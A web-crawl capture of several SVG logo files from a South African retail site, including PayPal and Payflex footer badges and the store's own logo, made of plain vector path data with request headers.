<path d="M18.3887 20.6406H21.2649C22.3556 20.6406 23.1986 20.9494 23.7886 21.5644C24.3787 22.1794 24.675 23.0394 24.675 24.1419V30.4784C24.675 31.7084 24.3659 32.6347 23.7503 33.2574C23.1347 33.8801 22.2484 34.1889 21.0938 34.1889H18.3887V20.6406ZM20.3326 32.3617H21.2266C21.7732 32.3617 22.159 32.229 22.3888 31.961C22.6187 31.6956 22.7311 31.2644 22.7311 30.6672V24.1419C22.7311 23.583 22.6162 23.1645 22.3888 22.8863C22.1615 22.6082 21.7732 22.4678 21.2266 22.4678H20.3326V32.3617Z" fill="#818281"/>
<path d="M30.8066 20.6406H32.748V26.824L35.6242 20.6406L37.5758 20.6432L34.9243 26.0737L38.0637 34.1863L35.9997 34.1889L33.7978 28.174L32.748 30.1338V34.1863H30.8066V20.6406Z" fill="#818281"/>
<path d="M39.3008 20.6406H41.2447V26.4616H43.6432V20.6406H45.5871V34.1863H43.6432V28.174H41.2447V34.1863H39.3008V20.6406Z" fill="#818281"/>
<path d="M49.9469 20.6406H51.5664L54.5959 34.1889L52.6443 34.1914L52.0721 31.2797H49.4437L48.8715 34.1914L46.9199 34.1889L49.9469 20.6406ZM50.7668 24.5706L49.7732 29.4499H51.7196L50.7668 24.5706Z" fill="#818281"/>
<path d="M55.9297 20.6406H57.871V26.824L60.7473 20.6406L62.6988 20.6432L60.0474 26.0737L63.1867 34.1863L61.1228 34.1889L58.9209 28.174L57.871 30.1338V34.1863H55.9297V20.6406Z" fill="#818281"/>
<path d="M66.4263 20.6406H64.4824V34.1889H66.4263V20.6406Z" fill="#818281"/>
</g>
<defs>
<clipPath id="clip0_2468_41845">
<rect width="86.2106" height="16.3503" fill="white" transform="translate(2.35156 17.9512)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poetrystores.co.za/mobify/bundle/1032/static/img/footer/paypalnew.svg
body_size: 2583
content:
<svg width="72" height="25" viewBox="0 0 72 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1490_41844)">
<path d="M27.0927 6.64209H23.1551C22.8857 6.64209 22.6565 6.83785 22.6145 7.10385L21.022 17.2009C20.9903 17.4001 21.1446 17.5798 21.3467 17.5798H23.2265C23.496 17.5798 23.7251 17.384 23.7672 17.1174L24.1967 14.3941C24.2381 14.1275 24.4679 13.9318 24.7367 13.9318H25.9833C28.577 13.9318 30.074 12.6766 30.465 10.1893C30.6411 9.10115 30.4724 8.24615 29.9629 7.64736C29.4033 6.98985 28.4106 6.64209 27.0927 6.64209ZM27.547 10.3298C27.3317 11.7427 26.2521 11.7427 25.2083 11.7427H24.6141L25.031 9.10403C25.0557 8.94454 25.1939 8.82709 25.3551 8.82709H25.6274C26.3385 8.82709 27.0093 8.82709 27.3559 9.23242C27.5626 9.47424 27.6259 9.83351 27.547 10.3298Z" fill="#ABABAB"/>
<path d="M38.863 10.2843H36.9774C36.8168 10.2843 36.678 10.4018 36.6533 10.5613L36.5698 11.0887L36.438 10.8975C36.0297 10.3051 35.1195 10.107 34.2109 10.107C32.1273 10.107 30.3476 11.6851 30.001 13.8989C29.8208 15.0032 30.077 16.0592 30.7034 16.7956C31.278 17.4727 32.1002 17.7548 33.0784 17.7548C34.7573 17.7548 35.6883 16.6752 35.6883 16.6752L35.6043 17.1992C35.5726 17.3995 35.7269 17.5792 35.9278 17.5792H37.6263C37.8963 17.5792 38.1243 17.3834 38.167 17.1168L39.186 10.6632C39.2183 10.4645 39.0646 10.2843 38.863 10.2843ZM36.2347 13.9542C36.0528 15.0314 35.1978 15.7546 34.1073 15.7546C33.5597 15.7546 33.1222 15.579 32.8412 15.2462C32.5625 14.9157 32.4566 14.4453 32.5453 13.9214C32.7151 12.8534 33.5845 12.1066 34.6583 12.1066C35.1937 12.1066 35.629 12.2845 35.9157 12.6202C36.203 12.9593 36.317 13.4326 36.2347 13.9542Z" fill="#ABABAB"/>
<path d="M48.9054 10.2843H47.0106C46.8298 10.2843 46.6599 10.3741 46.5574 10.5244L43.9441 14.3739L42.8363 10.6747C42.7667 10.4432 42.5531 10.2843 42.3112 10.2843H40.4492C40.223 10.2843 40.0658 10.5054 40.1377 10.7184L42.2249 16.8433L40.2627 19.6133C40.1084 19.8315 40.2638 20.1315 40.5304 20.1315H42.4229C42.6026 20.1315 42.7707 20.044 42.8726 19.8966L49.1748 10.7996C49.3257 10.582 49.1708 10.2843 48.9054 10.2843Z" fill="#ABABAB"/>
<path d="M55.1787 6.64075H51.2405C50.9716 6.64075 50.7425 6.8365 50.7004 7.1025L49.1079 17.1996C49.0762 17.3988 49.2305 17.5784 49.4315 17.5784H51.4524C51.6401 17.5784 51.8007 17.4414 51.8301 17.2548L52.282 14.3927C52.3235 14.1262 52.5532 13.9304 52.8221 13.9304H54.068C56.6624 13.9304 58.1588 12.6753 58.5503 10.188C58.7271 9.09981 58.5572 8.24481 58.0477 7.64602C57.4886 6.9885 56.4966 6.64075 55.1787 6.64075ZM55.633 10.3285C55.4182 11.7414 54.3387 11.7414 53.2942 11.7414H52.7006L53.118 9.10269C53.1428 8.9432 53.2798 8.82575 53.4416 8.82575H53.714C54.4244 8.82575 55.0958 8.82575 55.4424 9.23108C55.6491 9.4729 55.7118 9.83217 55.633 10.3285Z" fill="#8D8D8D"/>
<path d="M66.9483 10.283H65.0639C64.9021 10.283 64.7645 10.4004 64.7403 10.5599L64.6568 11.0873L64.5244 10.8962C64.1162 10.3037 63.2065 10.1057 62.298 10.1057C60.2143 10.1057 58.4352 11.6838 58.0886 13.8976C57.909 15.0019 58.164 16.0578 58.7904 16.7942C59.3662 17.4713 60.1872 17.7534 61.1654 17.7534C62.8444 17.7534 63.7754 16.6739 63.7754 16.6739L63.6913 17.1978C63.6596 17.3982 63.8139 17.5778 64.016 17.5778H65.7139C65.9828 17.5778 66.212 17.3821 66.254 17.1155L67.2737 10.6618C67.3047 10.4632 67.1504 10.283 66.9483 10.283ZM64.32 13.9529C64.1392 15.0301 63.2831 15.7533 62.1926 15.7533C61.6462 15.7533 61.2075 15.5777 60.9265 15.2449C60.6478 14.9144 60.543 14.444 60.6306 13.92C60.8016 12.852 61.6698 12.1053 62.7436 12.1053C63.279 12.1053 63.7143 12.2832 64.0011 12.6188C64.2895 12.958 64.4035 13.4312 64.32 13.9529Z" fill="#8D8D8D"/>
<path d="M69.1713 6.91765L67.5552 17.1995C67.5235 17.3987 67.6778 17.5784 67.8787 17.5784H69.5035C69.7736 17.5784 70.0027 17.3826 70.0442 17.116L71.6378 7.01956C71.6695 6.82035 71.5152 6.64014 71.3143 6.64014H69.4949C69.3342 6.64071 69.1961 6.75817 69.1713 6.91765Z" fill="#8D8D8D"/>
<path d="M4.6695 19.5413L4.97062 17.6286L4.29986 17.6131H1.09692L3.3228 3.49952C3.32971 3.45691 3.35217 3.41718 3.38498 3.38897C3.4178 3.36076 3.45983 3.34521 3.50359 3.34521H8.9042C10.6971 3.34521 11.9344 3.71831 12.5804 4.4547C12.8833 4.80015 13.0761 5.16115 13.1694 5.55843C13.2673 5.97528 13.269 6.47331 13.1734 7.08073L13.1665 7.12506V7.51428L13.4694 7.68585C13.7244 7.82115 13.9271 7.97603 14.0826 8.15337C14.3416 8.44873 14.5092 8.82412 14.58 9.26918C14.6531 9.72691 14.629 10.2716 14.5092 10.8882C14.371 11.5975 14.1476 12.2153 13.8459 12.7209C13.5684 13.1866 13.2149 13.573 12.7952 13.8724C12.3944 14.1568 11.9183 14.3727 11.38 14.5109C10.8583 14.6468 10.2636 14.7153 9.61123 14.7153H9.19092C8.89038 14.7153 8.59847 14.8235 8.36932 15.0175C8.13959 15.2156 7.98759 15.4862 7.94095 15.7822L7.90929 15.9543L7.37729 19.3254L7.35311 19.4492C7.34677 19.4883 7.33583 19.5079 7.31971 19.5211C7.30532 19.5332 7.28459 19.5413 7.26444 19.5413H4.6695Z" fill="#CACACA"/>
<path d="M13.7571 7.16943C13.741 7.27249 13.7226 7.37786 13.7019 7.4861C12.9896 11.1427 10.553 12.4059 7.44107 12.4059H5.85658C5.47601 12.4059 5.15531 12.6823 5.09601 13.0577L4.28477 18.2027L4.05504 19.6611C4.01646 19.9075 4.20646 20.1297 4.45519 20.1297H7.26546C7.59825 20.1297 7.88095 19.8879 7.93334 19.5597L7.96098 19.4169L8.4901 16.0591L8.52407 15.8749C8.57589 15.5456 8.85916 15.3037 9.19195 15.3037H9.61225C12.335 15.3037 14.4665 14.1983 15.0894 10.9994C15.3497 9.66304 15.2149 8.54722 14.5263 7.76246C14.3179 7.52583 14.0594 7.32949 13.7571 7.16943Z" fill="#8D8D8D"/>
<path d="M13.0111 6.87234C12.9022 6.84067 12.79 6.81188 12.6748 6.78597C12.5591 6.76064 12.4405 6.73818 12.3184 6.71861C11.8912 6.64952 11.4231 6.6167 10.9216 6.6167H6.68867C6.58446 6.6167 6.48542 6.64031 6.39676 6.68291C6.20158 6.77676 6.05649 6.96158 6.02136 7.18785L5.12088 12.8913L5.09497 13.0577C5.15427 12.6823 5.47497 12.4059 5.85555 12.4059H7.44003C10.552 12.4059 12.9886 11.1422 13.7008 7.48609C13.7221 7.37785 13.74 7.27249 13.7561 7.16943C13.5759 7.07385 13.3807 6.99209 13.1705 6.92243C13.1187 6.90515 13.0652 6.88846 13.0111 6.87234Z" fill="#ABABAB"/>
<path d="M6.0219 7.18813C6.05702 6.96186 6.20211 6.77704 6.39729 6.68376C6.48653 6.64116 6.58499 6.61755 6.6892 6.61755H10.9222C11.4237 6.61755 11.8917 6.65037 12.319 6.71946C12.441 6.73904 12.5596 6.76149 12.6754 6.78683C12.7905 6.81273 12.9028 6.84152 13.0116 6.87319C13.0657 6.88931 13.1193 6.90601 13.1717 6.9227C13.3818 6.99237 13.577 7.0747 13.7572 7.1697C13.9691 5.8184 13.7555 4.89834 13.0248 4.06522C12.2194 3.14804 10.7656 2.75537 8.90529 2.75537H3.50469C3.12469 2.75537 2.80054 3.03173 2.74181 3.4077L0.492323 17.6663C0.44799 17.9485 0.665626 18.2029 0.950051 18.2029H4.28426L5.12141 12.8916L6.0219 7.18813Z" fill="#ABABAB"/>
</g>
<defs>
<clipPath id="clip0_1490_41844">
<rect width="71.5" height="24" fill="white" transform="translate(0.486572 0.255371)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poetrystores.co.za/mobify/bundle/1032/static/img/footer/payflexnew.svg
body_size: 9432
content:
<svg width="70" height="25" viewBox="0 0 70 25" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect x="0.582397" y="0.255371" width="68.9231" height="24" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1490_41842" transform="translate(0 -0.00496874) scale(0.00239234 0.00687032)"/>
</pattern>
<image id="image0_1490_41842" width="418" height="147" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poetrystores.co.za/on/demandware.static/-/Sites-navigation-catalog-poetry/default/dwc0a512f4/active-site-tab-poetry.svg
body_size: 3034
content:
<svg width="114" height="66" viewBox="0 0 114 66" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4535 31.8388C14.4535 32.9287 14.3454 33.9151 14.1326 34.8012C13.9198 35.6873 13.5854 36.4635 13.1362 37.1329C12.741 37.715 12.2512 38.1678 11.6668 38.4944C11.0791 38.8081 10.4711 38.9634 9.83947 38.9634C9.25173 38.9634 8.75858 38.8825 8.35324 38.7208C7.94791 38.5462 7.5696 38.3263 7.22169 38.0578C6.93795 37.8315 6.68124 37.563 6.4448 37.2493C6.21849 36.9356 6.05635 36.6349 5.95502 36.3438V26.9037C6.384 26.4186 6.89067 26.0014 7.4784 25.6553C8.06275 25.2996 8.77547 25.1217 9.60978 25.1217C10.4779 25.1217 11.221 25.3158 11.8425 25.7039C12.4606 26.0919 12.9639 26.5997 13.3456 27.2239C13.7273 27.8383 14.011 28.5627 14.19 29.3939C14.3657 30.225 14.4535 31.04 14.4535 31.8388ZM17.328 35.1731C17.7671 34.1253 17.9867 32.9707 17.9867 31.7094C17.9867 30.4255 17.8009 29.2872 17.4293 28.2943C17.0679 27.2918 16.5545 26.4121 15.8891 25.6553C15.2676 24.9439 14.5244 24.3779 13.6564 23.9542C12.7984 23.5338 11.8526 23.3236 10.8156 23.3236C9.95769 23.3236 9.09636 23.5403 8.22827 23.9704C7.36018 24.4005 6.63396 24.9406 6.04622 25.5907L5.91111 25.5583V23.7602L5.67467 23.5662L0 23.9251V24.9762C0.337778 24.9988 0.689067 25.0473 1.04711 25.1217C1.40853 25.1864 1.68889 25.2834 1.89156 25.4128C2.16178 25.5971 2.38133 25.8397 2.55022 26.1405C2.71911 26.4444 2.80356 26.7549 2.80356 27.0783V44.057C2.80356 44.4224 2.736 44.7426 2.60089 45.011C2.46578 45.2794 2.22933 45.4702 1.89156 45.577C1.63147 45.6513 1.3376 45.7063 1.01333 45.7387C0.685689 45.771 0.347911 45.7969 0 45.8195V46.9029H9.31591V45.8195C8.98827 45.8066 8.5728 45.7548 8.06613 45.6578C7.5696 45.5705 7.18791 45.4799 6.91431 45.3829C6.58667 45.2633 6.34347 45.0757 6.18809 44.817C6.02933 44.5582 5.95164 44.2348 5.95164 43.8467V39.0604H6.08676C6.49209 39.3515 7.01564 39.6069 7.6608 39.8204C8.30258 40.0371 9.12675 40.1438 10.13 40.1438C11.1669 40.1438 12.1465 39.9433 13.072 39.5455C13.9975 39.1445 14.8352 38.5721 15.5918 37.8282C16.3079 37.0941 16.8889 36.2112 17.328 35.1731ZM48.5826 29.8822C48.6501 28.1973 49.0724 26.8875 49.8492 25.9496C50.6396 24.9988 51.626 24.5267 52.8082 24.5267C53.5175 24.5267 54.0985 24.6819 54.5511 24.9956C55.0004 25.3093 55.3584 25.7136 55.6151 26.2116C55.8516 26.6773 56.0204 27.253 56.1218 27.9418C56.2332 28.6339 56.2907 29.2807 56.2907 29.8855H48.5826V29.8822ZM48.89 34.0897C48.6873 33.2359 48.586 32.2883 48.586 31.2405H59.6245V30.1733C59.6245 29.2128 59.4962 28.3234 59.2361 27.502C58.9895 26.6838 58.6044 25.969 58.0876 25.3675C57.5472 24.7304 56.8412 24.2291 55.9732 23.8605C55.1051 23.495 54.0647 23.3107 52.8453 23.3107C51.6597 23.3107 50.5924 23.5468 49.6331 24.0222C48.6873 24.4879 47.8901 25.1023 47.2484 25.8688C46.5829 26.6676 46.0763 27.5699 45.7284 28.5724C45.3906 29.5653 45.2217 30.5808 45.2217 31.6157C45.2217 32.7702 45.3771 33.8665 45.6946 34.9014C46.0222 35.9363 46.512 36.8451 47.1673 37.6212C47.8192 38.3974 48.6501 39.0119 49.6533 39.4646C50.6667 39.9174 51.8455 40.1438 53.1865 40.1438C54.7099 40.1438 56.0542 39.7654 57.2263 39.0086C58.3984 38.2551 59.334 37.2396 60.0332 35.9654L58.851 35.2701C58.1755 36.4344 57.4695 37.2461 56.7365 37.6989C56.0137 38.1419 55.1524 38.3618 54.1492 38.3618C53.1696 38.3618 52.3218 38.184 51.6124 37.8282C50.9031 37.4595 50.3289 36.9647 49.8898 36.3406C49.4338 35.6905 49.1028 34.9435 48.89 34.0897ZM72.7641 39.7557C73.416 39.5617 74.1118 39.3191 74.8448 39.028V37.8476C74.6185 37.922 74.23 37.9867 73.6795 38.0417C73.139 38.0837 72.7269 38.1063 72.4466 38.1063C71.8386 38.1063 71.3522 38.0255 70.9941 37.8638C70.6327 37.7021 70.3625 37.466 70.1835 37.1523C69.9909 36.8192 69.866 36.4311 69.8119 35.9881C69.768 35.5353 69.7444 34.9726 69.7444 34.3031V25.3805H74.4935V23.8281H69.7106V18.8574H66.6334V23.8281H63.5563V25.3805H66.5659V36.1918C66.5659 37.4207 66.8462 38.378 67.4103 39.0572C67.9845 39.7266 68.9708 40.0597 70.3692 40.0597C71.3116 40.0629 72.1088 39.9594 72.7641 39.7557ZM92.4329 27.2918C92.7132 26.8584 92.8551 26.3701 92.8551 25.8203C92.8551 25.0765 92.6288 24.4814 92.1796 24.0383C91.7404 23.5953 91.1628 23.3754 90.4535 23.3754C89.7442 23.3754 88.9605 23.6017 88.1026 24.0545C87.2446 24.5073 86.4677 25.1702 85.7685 26.0467H85.6841V23.7958L85.4476 23.5694L79.9013 23.9251V24.9762C80.2391 24.9988 80.5532 25.0409 80.8471 25.1056C81.141 25.1605 81.3943 25.2511 81.6071 25.3805C81.901 25.5745 82.1239 25.8332 82.2827 26.1566C82.4516 26.48 82.536 26.8099 82.536 27.143V37.0003C82.536 37.3916 82.4583 37.7086 82.2996 37.9544C82.1509 38.1937 81.9212 38.3586 81.6071 38.4556C81.4044 38.5203 81.1612 38.5623 80.8809 38.585C80.6107 38.6076 80.3438 38.6303 80.0837 38.6497V39.7169H88.8761V38.6497C88.5484 38.627 88.16 38.5915 87.7108 38.5365C87.2716 38.4815 86.9102 38.4006 86.6299 38.2939C86.3022 38.1743 86.059 37.9964 85.9036 37.7603C85.755 37.5242 85.6841 37.217 85.6841 36.8386V27.5505C86.1806 26.797 86.7819 26.2116 87.4912 25.8009C88.2005 25.3902 88.822 25.1864 89.349 25.1864C89.3152 25.3805 89.2747 25.5745 89.2308 25.7685C89.197 25.9626 89.1801 26.1793 89.1801 26.4153C89.1801 26.7937 89.3422 27.1398 89.6699 27.4502C90.0076 27.7639 90.4907 27.9192 91.1223 27.9192C91.7168 27.9224 92.1525 27.7122 92.4329 27.2918ZM114 24.766V23.7634H107.812V24.7983C108.275 24.8533 108.758 25.0021 109.264 25.2511C109.781 25.4904 110.041 25.7491 110.041 26.0273C110.041 26.286 109.967 26.5997 109.822 26.9684C109.676 27.3241 109.562 27.6055 109.484 27.8092C108.808 29.4941 108.194 30.9559 107.64 32.1978C107.099 33.4267 106.576 34.6201 106.069 35.7746C105.583 34.5651 104.904 32.9578 104.022 30.9494C103.144 28.9314 102.489 27.3888 102.06 26.3216C102.012 26.1696 101.958 26.0143 101.891 25.8526C101.833 25.6909 101.806 25.6101 101.806 25.6101C101.806 25.3934 102.043 25.2285 102.516 25.1088C102.988 24.9794 103.394 24.9083 103.735 24.8986V23.7667H96.1316V24.8339C96.6382 24.9083 97.1449 25.0862 97.6549 25.3675C98.1616 25.6359 98.523 26.0208 98.7358 26.5156C99.6816 28.6727 100.59 30.7619 101.458 32.7799C102.326 34.7979 103.296 37.0844 104.367 39.6425C104.015 40.5707 103.448 41.6508 102.657 42.8798C101.881 44.1087 101.208 44.8719 100.648 45.163C100.536 44.9787 100.381 44.7458 100.192 44.4677C99.9991 44.1863 99.8201 43.9664 99.6512 43.8047C99.4485 43.601 99.2155 43.4328 98.9588 43.3034C98.6987 43.1741 98.3879 43.1094 98.0299 43.1094C97.5671 43.1094 97.1787 43.2743 96.8645 43.6107C96.5605 43.9567 96.4085 44.3965 96.4085 44.9366C96.4085 45.4541 96.6551 45.9133 97.1516 46.3143C97.6583 46.7121 98.3508 46.9126 99.2324 46.9126C99.6816 46.9126 100.117 46.8318 100.533 46.6701C100.962 46.5181 101.435 46.2173 101.955 45.7645C102.485 45.2794 103.026 44.61 103.576 43.7562C104.14 42.9153 104.775 41.7382 105.488 40.2279C106.028 39.0733 106.819 37.272 107.856 34.8206C108.903 32.3692 110.099 29.6558 111.44 26.6773C111.71 26.0952 112.122 25.6456 112.676 25.3319C113.216 25.0085 113.662 24.821 114 24.766Z" fill="#101111"/>
<path d="M36.6961 32.2073C36.6961 35.2635 35.5747 38.9179 31.9267 38.9179C28.2753 38.9179 26.5763 35.0274 26.5763 31.4117C26.5763 27.0426 28.6097 24.5427 31.3457 24.5427C35.2842 24.5427 36.6961 28.831 36.6961 32.2073ZM40.2597 31.5734C40.2597 26.6901 36.4867 23.3525 31.8389 23.3525C26.9445 23.3525 23.006 26.9261 23.006 31.9292C23.006 36.8934 26.7384 40.108 31.5078 40.108C36.6961 40.108 40.2597 36.5377 40.2597 31.5734Z" fill="#101111"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poetrystores.co.za/mobify/bundle/1032/static/img/footer/PT-logos/logo-capeunion.svg
body_size: 7060
content:
<svg width="100" height="59" viewBox="0 0 100 59" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.8125 39.3184C20.4758 41.2439 22.6308 43.0875 25.2282 44.6607C31.8488 48.6592 40.6243 50.8634 49.9488 50.8634C59.2733 50.8634 68.0488 48.6592 74.6693 44.6607C77.2668 43.0875 79.4217 41.2439 81.0851 39.3184H77.8895C72.1047 44.8737 61.7478 48.651 49.9488 48.651C38.1498 48.651 27.7847 44.8737 22.0081 39.3184H18.8125Z" fill="#818281"/>
<path d="M28.4406 14.6875C34.2418 11.6231 41.8866 9.7549 50.2524 9.7549C58.315 9.7549 65.6976 11.4838 71.4169 14.3598L74.2191 13.311C67.6969 9.59103 59.2246 7.55078 50.2606 7.55078C41.0098 7.55078 32.2917 9.72213 25.6875 13.6633L28.4406 14.6875Z" fill="#818281"/>
<path d="M51.2197 25.2979L51.0477 25.0029L51.867 24.5277L52.0391 24.8308L51.2197 25.2979ZM87.8622 25.7731L85.1829 27.3217H85.8711L88.0343 26.0763L87.8622 25.7731ZM88.3948 26.4532L87.0838 27.207L87.1494 27.3299H87.5591L88.5587 26.7564L88.3948 26.4532ZM87.428 25.4863L84.2488 27.3217H57.2503L57.5535 26.4614L56.2507 27.2152L56.0049 26.953L57.7256 25.9534L57.9796 25.2323L55.6526 26.5761L55.4067 26.3139L58.1517 24.7325L58.4057 24.0115L55.0626 25.937L54.8168 25.6748L58.5695 23.5035L58.8072 22.8234L54.489 25.3143L54.2432 25.0521L58.9792 22.3154L59.2332 21.5943L53.8991 24.6752L53.6615 24.413L59.4135 21.0945L59.6511 20.4144L53.3337 24.0606L53.0879 23.7984L59.4381 20.1358L58.5859 20.0703L52.7356 23.4461L52.4898 23.1839L57.996 20.0047L57.2012 19.9228L52.162 22.8316L51.9162 22.5694L56.6112 19.8654L55.7591 19.7753L51.5803 22.2006L51.3426 21.9384L55.1855 19.7179L54.3907 19.636L44.4435 25.3798L44.8778 25.6748L48.8681 23.3724L49.0402 23.6755L45.1973 25.896L45.6562 26.2074L49.4745 24.0033L49.6465 24.3064L46.1232 26.3385L46.959 26.3959L50.0726 24.6014L50.2447 24.9046L47.5735 26.445L48.4584 26.5106L50.638 25.2569L50.8019 25.5355L50.7691 25.5519L51.2525 25.8141L52.3259 25.1914L52.498 25.4945L51.6048 26.0107L52.1211 26.2975L52.8093 25.896L52.9978 26.191L52.4734 26.4942L54.0056 27.3299H39.3798H38.6915H37.7492H37.0527L37.2166 27.2398L36.6922 26.9694L36.0531 27.3217H35.3648L36.3317 26.7646L35.8401 26.5106L34.4307 27.3217H33.7424L35.4795 26.3221L34.9551 26.0517L32.7428 27.3299H32.0545L34.5946 25.8633L34.103 25.6093L31.1204 27.3299H22.0827L22.6563 26.994L22.8857 26.3221L21.1404 27.3299H20.4522H19.4525H18.7643H10.7344L12.9221 23.8968L14.6756 23.1921L16.5929 20.7995L18.584 19.4639L20.0589 19.8818L26.2452 16.3093L28.4083 17.1779L30.342 18.7183L30.7927 18.4561L31.2597 18.5872L30.6288 18.9477L31.0467 19.2837L31.9234 18.7757L32.4396 18.9231L31.3335 19.5213L31.7268 19.8327L33.0214 19.087L33.9145 16.0553H34.062L34.357 16.0635L34.1276 16.1864L34.2668 16.4568L34.9469 16.0635H35.668L34.4307 16.7682L34.6683 17.227L36.7168 16.0717H38.5112H43.8617H60.2575L62.8795 15.5801V14.9082H63.7972L64.1085 17.6531L63.6333 17.9317L63.4694 16.9321H62.8713L63.0351 19.9965L63.24 19.8818L64.1085 18.4971L65.5342 18.7593L66.2307 19.2591V20.0785L67.3287 19.4475L67.5007 19.7425L66.3044 20.439L66.4437 20.906L68.148 19.9228L68.3201 20.2178L66.5421 21.2502L66.6814 21.7418L68.5086 20.6848L68.6806 20.9798L66.7961 22.0695L66.9681 22.512L68.6069 21.5615L68.779 21.8647L67.091 22.8398L67.2713 23.315L69.1559 22.2252L69.3279 22.5284L65.7964 24.5686L65.3212 25.3716L65.3294 25.3798L70.1063 22.6185L70.2784 22.9217L65.5506 25.642L65.9193 26.0763L75.8092 20.4963L77.3414 17.6941L77.5954 19.4639L78.169 19.6114L78.4312 20.7012L79.5456 20.0621L79.7176 20.3652L76.8498 22.0204L77.1448 22.3973L80.0454 20.7258L80.2175 21.0289L77.3578 22.6759L77.6692 23.0692L80.3076 21.5451L84.9534 22.7005L85.1255 23.0036L80.6517 25.5847L81.34 25.724L85.7237 23.1921L85.8957 23.4871L81.8562 25.8059L82.5936 25.9616L86.2481 23.8476L86.4201 24.1508L83.1017 26.0681L83.7981 26.2074L86.7315 24.5113L86.9036 24.8063L84.3061 26.3057L85.0436 26.4532L87.2559 25.175L87.428 25.4863ZM48.5404 17.8006L50.3922 16.7272H49.4499L48.9501 17.014L48.5404 17.8006ZM47.7948 19.2099L50.7855 17.4892L50.8346 16.8829L48.2372 18.3824L47.7948 19.2099ZM47.6964 19.6606L47.8439 20.1194L50.6953 18.4725L50.7445 17.8989L47.6964 19.6606ZM48.229 21.2748L48.3765 21.7336L50.7117 20.3898L50.6298 19.89L48.229 21.2748ZM50.6134 19.4967L50.6626 18.8904L47.9586 20.4554L48.1143 20.9388L50.6134 19.4967ZM34.8404 17.5138L35.0534 17.9153L37.4378 16.5388L36.5447 16.547L34.8404 17.5138ZM32.7428 20.6274L33.1361 20.9388L34.4061 20.2014L34.021 19.8818L32.7428 20.6274ZM32.03 20.0621L32.4478 20.398L33.7343 19.6606L33.3246 19.3246L32.03 20.0621ZM29.875 20.3652L28.31 21.2666L28.2117 21.8647L30.0962 20.7749L29.875 20.3652ZM23.3036 25.1012L21.0175 26.4204L20.5669 27.2562L23.0578 25.8223L23.3036 25.1012ZM23.6969 23.9295L21.7468 25.0521L21.3207 25.8387L23.4593 24.6014L23.6969 23.9295ZM24.6802 21.0453L22.5989 18.8084L20.3784 20.0867L20.8045 20.3816L22.2138 19.5705L22.3613 19.8818L20.9192 20.7176L20.8127 21.3567L22.5825 20.3325L22.73 20.6438L20.7308 21.7992L20.6242 22.3973L22.9267 21.0699L23.0988 21.3813L20.5669 22.848L20.5259 23.0692H21.1814L23.3118 21.8401L23.4675 22.1515L21.8779 23.0692H22.8202L23.6723 22.5776L23.8198 22.8889L22.5088 23.6428L22.0581 24.4785L23.8608 23.4379L24.6802 21.0453ZM25.6962 17.5712L26.8597 16.8993L26.5237 16.5633L25.5651 17.1041L25.6962 17.5712ZM25.9338 18.4069L27.5398 17.481L27.1383 17.1369L25.7945 17.9153L25.9338 18.4069ZM26.4336 19.0542L28.1871 18.0382L27.8102 17.7105L26.0977 18.7019L26.4336 19.0542ZM27.04 19.6852L28.8672 18.6282L28.4657 18.284L26.6794 19.3164L27.04 19.6852ZM27.6217 20.2915L29.3096 19.3164L29.0884 18.8986L27.2858 19.9392L27.6217 20.2915ZM27.8675 20.5455L28.2199 20.9142L29.7111 20.0539L29.4735 19.6114L27.8675 20.5455ZM28.0396 22.9381L30.4977 21.5206L30.2601 21.0781L28.1379 22.299L28.0396 22.9381ZM28.351 23.7001L30.8828 22.2334L30.6616 21.8155L28.097 23.2986L28.351 23.7001ZM28.8098 24.413L31.2843 22.9872L31.0467 22.5448L28.5394 23.9951L28.8098 24.413ZM29.2523 25.1012L31.6694 23.7083L31.4482 23.2904L28.9983 24.7079L29.2523 25.1012ZM29.7111 25.8059L32.0709 24.4457L31.8333 24.0033L29.4407 25.388L29.7111 25.8059ZM30.1618 26.4942L32.8329 24.9538L32.3413 24.6997L29.9078 26.1009L30.1618 26.4942ZM33.7179 25.4126L33.1935 25.1422L30.342 26.7892L30.6124 27.207L33.7179 25.4126ZM35.1026 20.7831L34.6929 20.439L33.4311 21.1682L33.849 21.5042L35.1026 20.7831ZM36.897 22.6021L36.5447 22.2662L35.1764 23.0528L35.6024 23.3478L36.897 22.6021ZM36.3153 21.9958L36.0285 21.5861L35.7581 21.7418L35.2091 22.6349L36.3153 21.9958ZM36.3726 23.8804L37.5362 23.2085L37.1592 22.848L35.922 23.5608L36.3726 23.8804ZM38.1507 23.7984L37.7984 23.4625L36.6922 24.1016L37.1183 24.3966L38.1507 23.7984ZM37.8885 24.921L38.7898 24.4048L38.4129 24.0442L37.4296 24.6096L37.8885 24.921ZM39.4043 24.9947L39.052 24.6588L38.208 25.1504L38.6341 25.4454L39.4043 24.9947ZM40.0434 25.6011L39.6665 25.2405L38.9455 25.6584L39.4043 25.9698L40.0434 25.6011ZM41.8133 23.6018L43.3209 22.7332L46.4428 20.9306L46.0495 20.6193L42.8047 22.4874L42.6327 22.1843L45.7545 20.3816L45.3366 20.0457L42.3131 21.791L42.1083 21.5042L45.0416 19.8081L44.6565 19.4967L41.8215 21.1355L41.5675 20.8815L44.6238 19.1198L44.9515 18.3496L41.1988 20.5127L40.9448 20.2587L45.1809 17.817L45.4923 17.0959L40.6088 19.9146L40.3548 19.6606L45.3038 16.801L44.4271 16.7272L40.0762 19.2345L39.9533 18.9068L42.8129 17.2516L42.0509 17.1451L39.7812 18.4561L39.6583 18.1284L41.6904 16.9566L41.4364 16.5224L39.4699 17.6531L39.347 17.3254L40.7563 16.5142L38.1671 16.506L37.8721 16.6617L35.2173 18.1939L35.4467 18.6364L37.8967 17.2188L37.9377 17.5958L35.6024 18.9395L35.8155 19.3574L37.9786 18.1038L38.0196 18.4807L36.0203 19.636L36.4792 19.9474L38.249 18.9231L38.4948 19.1772L36.7905 20.1604L37.2248 20.4554L38.8308 19.5295L39.0438 